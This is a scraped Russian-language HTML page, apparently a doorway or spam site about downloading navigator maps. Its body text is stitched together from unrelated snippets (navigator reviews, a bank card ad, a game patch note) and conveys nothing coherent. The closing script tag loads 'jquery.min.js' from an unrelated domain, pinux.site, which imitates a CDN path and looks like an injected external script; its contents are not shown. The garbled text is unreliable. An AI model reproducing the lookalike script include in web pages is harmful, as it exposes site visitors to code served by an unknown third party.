

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-skachat-kartu-navigacii-dlya-navigatora.html
body_size: 4396
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту навигации для навигатора - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту навигации для навигатора</h2>
                            </header>
                            <p>Получите карту «100 дней без %» Альфа-банка и берите до 500 тыс. рублей под 0% на любые расходы. Программы навигации для Андроид, это одни самых из полезнейших приложений. Причем именно с практической точки зрения, ведь в некоторых ситуациях необходимо знать Если вы решили скачать бесплатное приложение-навигатор на смартфтон или планшет, вам поможет ТОП-18 навигаторов для Андроид. Одним из важных преимуществ бесплатного навигатора от Яндекс является возможность скачать карты непосредственно в приложении. 
Навигационные системы повсеместны. На смартфонах и планшетных компьютерах, как правило, используется gps-приложение Navitel (мы уже делали обзор этого навигатора для ОС Андроид). Пензенская область на карте навигации Гармин . Пензенская область сочетает в себе удивительно противоречивые положения: жаркое лето Простое и удобное приложение «Navitel для Андроид» от ведущего производителя gps-навигаторов для Андроид и цифровых карт можно скачать бесплатно на свой мобильный гаджет Андроид, заменив. Софт для работы с картами  Прогресс не стоит на месте и сегодня доступны десятки программ. Обратите внимание: стоимость карт для iGO Primo — от 1132 до 1700 рублей. Например, карты России стоят 1250 рублей (по состоянию на август 2017 года). Навигационный продукт от компании Navitel для операционной системы Windows CE 5.0 и 6.0 представляет собой одно из лучших решений в сфере навигации для мобильных устройств на данной платформе. Скачать последнюю полную версию карт для навигатора Navitel. Ссылки на скачивание. Скачать лучшие приложения для навигации на Андроид бесплатно и без регистрации. 
Если вы решили скачать Навигатор для Андроид рекомендую ознакомиться с этой подборкой. Где скачать карты Навител 2018 (бесплатно), как установить карту на смартфон или добавить. Пензенская область на карте навигации Гармин  Пензенская область сочетает в себе. В незнакомом месте сложно ориентироваться без карт или навигатора – Google Maps решают эту. Яндекс Навигатор – бесплатное приложение для телефона или планшета на Андроид. Скачать. После покупки gps навигатора и первичного непродолжительного использования потребитель. Софт для работы с картами  Прогресс не стоит на месте и сегодня доступны десятки программ. 
Функциональный навигатор для Android устройств бесплатно в комплекте с картами и руководство. Уважаемые участники. Владельцам навигаторов на платформе WinCE предлагаем перейти на версию. Навигатор Навител скачать бесплатно для Android. Узнайте больше о возможностях приложения. В нашем магазине Вы можете приобрести подробную hd батиметрическую карту глубин Рузского. В этом подразделе сайта вы сможете посмотреть в режиме онлайн ваши треки с навигатора. Актуальная версия программы навигации Navitel для операционных систем Windows Женщина с самой тонкой талией показала, как выглядит после рождения ребенка. OpenStreetMap (дословно открытая карта улиц ), сокращённо OSM — некоммерческий веб. 
Нововведения. К оружию игрока добавлен нож-крюк  С его помощью можно скользить по тросам. Вопрос по картам навигатора. У меня навигатор PROLOGY iMar-5600 Загружены (обновлены) карты Кто из нас сегодня не имеет навигатора? Еще вчера такой вопрос был бы немного актуален 1. Скачать архив с файлами и распаковать его. 2. Скопировать папку NaviTelContent в корень. 
Здесь представлены карты из проекта OpenStreetMap, преобразованные для навигаторов Garmin. В статье рассказано о том, что делать в случае ошибки Не поддерживается на вашем. Служба технической поддержки bbk постоянно собирает информацию и отзывы от потребителей. Как пользоваться Pinnacle Studio 18 для создания своего фильма. Какие изменения произошли. Используя сервис Яндекс карты можно проложить оптимальный маршрут на машине с учетом пробок. Большой ассортимент электроники, цифровой и бытовой техники, а так же товаров для дома. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-gost-8240-89-skachat-pdf.html">Гост 8240 89 скачать pdf</a></li>
                                <li><a href="uqyu4-zerkalirovanie-webflow.html">Зеркалирование webflow</a></li>
                                <li><a href="uqyu4-gadyach-poltava-raspisanie.html">Гадяч полтава расписание</a></li>
                                <li><a href="uqyu4-igra-prestolov-6-sezon-lostfilm-hd-720.html">Игра престолов 6 сезон lostfilm hd 720</a></li>
                                <li><a href="uqyu4-skachat-serial-padenie-1-sezon-cherez-torrent.html">Скачать сериал падение 1 сезон через торрент</a></li>
                                <li><a href="uqyu4-kak-chertit-v-vorde-2010.html">Как чертить в ворде 2010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать карты Навител Навигатора бесплатно: полная версия.</li>
<li>Скачать программы навигации для Андроид.</li>
<li>Выбор лучшего навигатора на Андроид. Скачать навигаторы.</li>
<li>Где скачать карты для Navitel Навигатора бесплатно (2018 год).</li>
<li>Пенза и Пензенская область Гармин - Карты для Garmin.</li>
<li>Скачать бесплатно навигатор, загрузить на мобильный.</li>
<li>Яндекс Навигатор для Андроид скачать бесплатно.</li>
<li>Как самому прошить любой GPS навигатор под управлением.</li>
<li>OziExplorer - бесплатно скачать. А также другие программы.</li>
<li>iGO Primo для Android – скачать бесплатно + карты России.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-pesnyu-aguzarova.html">Скачать песню агузарова</a></li>
                                            <li><a href="uqyu4-relefnye-romby-spicami-shemy-i-opisanie.html">Рельефные ромбы спицами схемы и описание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-x-fit-nagatinskaya-raspisanie-zanyatiy.html">X fit нагатинская расписание занятий</a></li>
                                            <li><a href="uqyu4-raspisanie-avtobusov-samara-nizhnekamsk.html">Расписание автобусов самара нижнекамск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-na-android-igru-gonki-ralli.html">Скачать на андроид игру гонки ралли</a></li>
                                            <li><a href="uqyu4-zvukovaya-shema-slova-bratya.html">Звуковая схема слова братья</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vse-pesni-ozodbek-nazarbekov-skachat.html">Все песни озодбек назарбеков скачать</a></li>
                                            <li><a href="uqyu4-zayavlenie-v-socialnuyu-zaschitu-naseleniya.html">Заявление в социальную защиту населения</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
